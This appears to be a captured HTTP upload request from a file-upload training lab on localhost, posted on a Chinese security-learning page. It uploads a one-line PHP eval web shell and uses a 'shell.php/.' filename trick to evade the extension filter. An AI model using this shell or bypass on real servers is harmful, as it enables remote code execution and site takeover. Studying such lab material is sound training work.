 Pretty Raw Hex \n
1 POST /Pass-19/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------43949542110777349812471277790
8 Content-Length: 515
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/Pass-19/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------43949542110777349812471277790
19 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['hack']); ?>
23 -----------------------------43949542110777349812471277790
24 Content-Disposition: form-data; name="save_name"
25
26 shell.php/. 将扩展名改为/.
27 -----------------------------43949542110777349812471277790
28 Content-Disposition: form-data; name="submit"
29
Search...
HACK学习呀